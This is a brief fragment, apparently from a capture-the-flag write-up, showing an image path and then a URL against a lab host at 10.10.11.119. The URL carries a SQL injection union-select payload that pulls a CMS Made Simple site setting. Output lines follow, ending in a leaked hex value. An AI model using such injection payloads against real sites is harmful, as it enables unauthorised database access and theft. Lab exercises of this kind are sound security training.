 10.10.11.119/home/logs.php?name=admin') union select 1,2,sitepref_value from cmsmsdb.cms_siteprefs-- -
Last login : 11:00:00
Last login : 14:00:00
Last login : 16:00:00
Last login : 10:00:00
Last login : 12:00:00
Last login : 6c2d17f37e226486